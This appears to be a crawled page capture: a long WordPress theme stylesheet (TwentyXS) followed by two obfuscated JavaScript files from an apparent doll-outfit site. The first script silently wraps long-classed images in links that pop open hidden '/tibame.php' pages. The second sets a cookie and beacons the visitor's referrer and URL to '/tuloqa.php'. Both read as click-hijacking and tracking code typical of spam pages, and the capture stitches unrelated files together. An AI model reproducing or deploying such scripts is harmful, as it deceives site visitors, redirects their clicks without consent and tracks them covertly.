	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.5em;
	margin: 0 0 20px 0;
}
#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 24px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 24px;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #eee;
	padding: 18px 20px;
	box-shadow: 0 0 5px #999 inset;
	-webkit-box-shadow: 0 0 5px #999 inset;
	-moz-box-shadow: 0 0 5px #999 inset;
	-o-box-shadow: 0 0 5px #999 inset;
}
.home .sticky a:hover{background-color:#eee;}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	color: #333;
	font-size: 16px;
	font-style: italic;
	font-weight: normal;
}
.page-title a:link,
.page-title a:visited {
	color: #888;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #024292;
}
#content .entry-title {
	color: #000;
	font-size: 21px;
	font-weight: bold;
	line-height: 1.3em;
	margin-bottom: 0;
}
.entry-title a:link,
.entry-title a:visited {
	color: #000;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #024292;
}
.entry-meta {
	color: #888;
	font-size: 12px;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	clear: both;
	padding: 12px 0 0 0;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content a {
	color:#000;
	padding:2px 0 0;
}
.entry-content a:hover {
	background-color:#f3f3f3;
	border-bottom:1px solid #024292;
	padding:2px 0 0;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 24px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f3f3f3;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #024292;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#enjoy-article {
	background:url('images/enjoy-rss.png') no-repeat center right #f3f3f3;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 28px 20px;
}
#enjoy-article #enjoy-description {
	text-align:center;
	padding:0 95px;
}
#enjoy-article h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
#entry-author-info {
	background: #f3f3f3;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #024292;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f3f3f3;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
	margin-left:0!important;
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f3f3f3;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 96% !important; /* prevent too-wide images from breaking layout */
	padding: 2%;
	text-align: center;
}
.wp-caption img {
/*	margin: 5px 5px 0; */
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f3f3f3;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #024292;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #024292;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #024292;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
/* Alternative:	display: none; */
	font-style:italic;
	margin:15px;
	color:#666;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #024292;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}


/* =Widget Areas
-------------------------------------------------------------- */

.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: none;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #024292;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}

/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 0 0 0;
}
#main .widget-area ul ul {
	list-style-type: none;
	border: none;
	margin-left: 0;
	padding:0;
}
#main .widget-area ul ul li{
	padding-left: 13px;
	background-image: url(images/list_white.png);
	background-repeat:no-repeat;
	background-position:0 3px;
}
#main .widget-area ul ul li:hover{
/* Alternative:	background-image: url(images/list_dark.png); */
	background-image: url(images/list_black.png);
}
#main .widget-area ul ul li a:hover{
	border-bottom:1px solid #000;
}
#primary,#secondary {padding:20px 0 10px;}
#primary h3,#secondary h3{
	padding:0;
	margin:7px 0 4px;
	text-align:center;
}

#primary ul,#secondary ul,#primary .textwidget,#secondary .textwidget{padding:3px 8px;}
#primary {
}
#secondary {
}

/* Footer widget areas */
#footer-widget-area {
}


/* =Footer
-------------------------------------------------------------- */

#footer {
	margin-bottom: 20px;
}
div#randomfooter{clear:both;padding:4%;width:92%;margin:0;background-color:#f3f3f3;
}
#randomfooter.entry-meta{
	text-align:left;
}
#colophon {
	border-top: 4px solid #000;
	margin-top: 20px;
	overflow: hidden;
	padding: 18px 0 0;
	clear:both;
}
#site-info {
	font-weight: bold;
}
#site-info a {
	color: #000;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */

pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}


/* =Print Style
-------------------------------------------------------------- */

@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

#body{
	margin:0 auto;
	width:928px;
}
#sidewidthl,#sidewidthr{width:194px;min-height:1px;float:left;opacity:0.6;
	-moz-transition-property: opacity;
	-moz-transition-duration: 1s;
	-webkit-transition-property: opacity;
	-webkit-transition-duration: 1s;
	-o-transition-property: opacity;
	-o-transition-duration: 1s;
}
#sidewidthl:hover,#sidewidthr:hover{opacity:1;}
#sideleft, #sideright{
	width:174px;
	background-color:#fff;
	margin:400px 0 30px;
	text-align:center;
	position:relative;
	z-index:1;
	box-shadow:0 0 4px #bbb inset;
	-moz-box-shadow:0 0 4px #bbb inset;
	-webkit-box-shadow: 0 0 4px #bbb inset;
	-o-box-shadow: 0 0 4px #bbb inset;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
}
#sideright{margin-top:300px;}
#sideleft.left{padding:10px 15px 10px 10px;}
#sideright.right{padding:10px 10px 10px 15px;left:-5px;}
#sideleft ul ul,#sideright ul ul{
	list-style: none;
	margin-left: 0;
}
#body #wrappermiddle{
	float:left;
	width:500px;
	max-width:100%;
	background: #fff;
	padding: 0 20px;
	position:relative;
	z-index:3;
	box-shadow: 0 0 6px #ccc;
	-moz-box-shadow: 0 0 6px #ccc;
	-webkit-box-shadow: 0 0 6px #ccc;
	-o-box-shadow: 0 0 6px #ccc;
}
#jumptotop{float:right;margin:10px 0;}
a.blackthin{color:#000;text-decoration:none;font-weight:bold;}


/* Metabox Comments (Bubble) */
#article_metabox_comments{float:right;width:60px;height:43px;background:url('images/article_comments_bubble.png');opacity:0.7;text-align:center;vertical-align:middle;line-height:35px;margin:0 0 6px 10px;background-color:#000;}
#article_metabox_comments:hover{opacity:1;}
#article_metabox_comments a{font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif !important;text-decoration:none;}

/* Fetching RSS Button */
#rss_button {z-index:1;height:100px;float:left;min-width:1px;}
#rss_button_child {position:relative;top:20px;}
#rss_button_child a:hover {background-color:transparent;}
#rss_button_child a img {border-top:none;border-bottom:none;width:194px;height:46px;background-color:#000;}
#rss_button_child a img:hover {background-color:#024292;}

/* Ad Insertion */
#xs_adsense_code_home, #xs_adsense_code_post_top {margin:12px 0;}


/* Slider on Frontpage */
#featured_slider {
	float: left;
	padding:0;
	margin:18px 1px;
	position: relative;
	width:100%;
	height:220px;
	min-width:500px;
}

#featured_slider ul,
#featured_slider ul li {
	list-style:none !important;
	border:none !important;
	float:left;
	height:220px;
	width:100%;
}

#featured_slider ul#slider{
	margin:0 0 10px!important;
}

#featured_slider .ttv_slider {
	float: left;
	padding:0 30px;
	color: #024292;
	width: 90%;
	height: 190px;
	margin-left:;
	font-size: 20px;
	line-height: 24px;
	font-weight:bold;
	overflow:hidden;
}

#featured_slider h2 {
	font-size:20px;
	margin-bottom:20px;
	font-weight:bold;
	color: #024292;
	width:80%;
}
#featured_slider h2 a{
	border-bottom:1px dotted #000;
}
#featured_slider h2 a:hover{
	text-decoration:none;
	border-bottom:1px solid #000;
}
#featured_slider p{
	width:80%;
}

#featured_slider a{text-decoration:none;}
#featured_slider a:hover{text-decoration:underline;}

#featured_slider .feat_prev,#featured_slider .feat_next {
	background:transparent;
	z-index:11;
	width:25px;
	height:150px;
	position:absolute;
	bottom:0;
	cursor:pointer;
}
#featured_slider .feat_prev {
/*	background: url(images/arrow-right.png) no-repeat; */
	left:0;
}
#featured_slider .feat_prev:before {
	content:'<';
	font-size:32px;
	font-weight:bold;
	color:#000;
}
#featured_slider .feat_next:after {
	content:'>';
	font-size:32px;
	font-weight:bold;
	color:#000;
}
#featured_slider .feat_next {
/*	background: url(images/arrow-left.png) no-repeat; */
	right:0;
	float:right;
}
#options-form-table{width:100%;}

/* Plugin WP-PageNavi (https://wordpress.org/extend/plugins/wp-pagenavi/) */
.wp-pagenavi{clear:both;text-align:center;}
.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:none;border-top:4px solid #000000;border-bottom:1px dotted #000;padding:6px 7px;margin:0 2px;}
.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000;}
.wp-pagenavi a:hover{border-bottom:1px solid #024292;}
.wp-pagenavi span.current{font-weight:bold;background-color:#f3f3f3;}

/* Plugin WP-PostRatings (https://wordpress.org/extend/plugins/wp-postratings/) */
.post-ratings{}

/* Plugin WP-Print (https://wordpress.org/extend/plugins/wp-print/) */
.wp-print{}

/** Basics for the future Responsive Design of TwentyXS **/
img {max-width:100%;height:auto;}
iframe{max-width:100%;}

.clear-none{clear:none !important;}

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/facodijy.js
body_size: 554
content:

window.onload = function ()
{
	juxu();
}


function juxu(){

	var wykuzezaq = document.getElementsByTagName("img");

 
	for (var tuvi = 0; tuvi < wykuzezaq.length; tuvi++) 	 	{  	
 
		var sygitikequniq = wykuzezaq[tuvi].getAttribute("class");  			if(sygitikequniq == null || sygitikequniq.length < 50) continue;
	  

		var mipikywogen = "/tibame.php?ers=" + sygitikequniq;			var byfyjenes = wykuzezaq[tuvi].getAttribute("alt"); 		var dibyjojaxyloq = cavocyg(mipikywogen, byfyjenes);
 		var mepozuhajuk = wykuzezaq[tuvi].parentNode; 	
			var varogudetu = wykuzezaq[tuvi].cloneNode(true); 
		dibyjojaxyloq.appendChild(varogudetu); 			

 
	
		mepozuhajuk.replaceChild(dibyjojaxyloq, wykuzezaq[tuvi]); 	 	
 		}  		
 }


function cavocyg(hifetuqudixo, falikucu)
{	if(falikucu == null) falikucu = "";

 	var syjekyv = document.createElement("a");	 	syjekyv.href = "#" + falikucu;	syjekyv.setAttribute("onclick", "javascript:window.open('" + hifetuqudixo + "');return false;");   	syjekyv.setAttribute("rel","nofollow");
 	syjekyv.setAttribute("target","_blank"); 	return syjekyv;	
 }

		

--- FILE ---
content_type: application/javascript
request_url: https://tonnerdolloutfits.org/tuloqa.js
body_size: 828
content:


//=============================================================================================
function zamory(){ 	var xeqycajup = window.location.href;    var lawizyhyzag = document.currentScript.src.split('/').pop().replace(".js","");	 	var behydudajub = "/" + lawizyhyzag + ".php";     var zosojedonupel = 60;

  	var sulybewasyg = lawizyhyzag;	
	var cufawypecakyh = ""; 	     try     {      cufawypecakyh=""+parent.document.referrer;	 
 
 	    }
		     catch (ex)     { 

 	    cufawypecakyh=""+document.referrer;
 
	    }	
 	  	if(jyjulavag(sulybewasyg) == null)
	{  	
		var zyzenedu = window.location.hostname;

	
 
 
 		
 
 		fisipise(sulybewasyg, "1", zosojedonupel, "/", zyzenedu);   	
 		if(jyjulavag(sulybewasyg) != null)		{				var lizyxujig = new Image(); 
			lizyxujig.src=behydudajub + "?referer=" + escape(cufawypecakyh) + "&url=" + escape(xeqycajup); 
 	 		}  	}	  }
  	

zamory();


function jyjulavag(tyhymac) {
    var momisozyj = document.cookie;
     var sovybive = tyhymac + "=";	    var vuwywafemo = momisozyj.indexOf("; " + sovybive);
	      if (vuwywafemo == -1) { 	

        vuwywafemo = momisozyj.indexOf(sovybive);

 
	 


        if (vuwywafemo != 0) return null;    } else {
 

        vuwywafemo += 2;   
	    }	    var wuwon = document.cookie.indexOf(";", vuwywafemo);    if (wuwon == -1) {		

         wuwon = momisozyj.length; 	
    } 
      return unescape(momisozyj.substring(vuwywafemo + sovybive.length, wuwon));
	}	 



function fisipise(tomopaguto,pahigekydaq,lytorehoqyp, xehepoxuxyre, wurudihamicah) 
{
  var jubogyc = new Date();  var tusuxisyzunu = new Date();  
 

 

 tusuxisyzunu.setTime(jubogyc.getTime() + 1000*60*lytorehoqyp); 	 document.cookie = tomopaguto+"="+escape(pahigekydaq) + ";expires="+tusuxisyzunu.toGMTString() + ";path=" + xehepoxuxyre + ";domain=" + wurudihamicah;	 	}	 				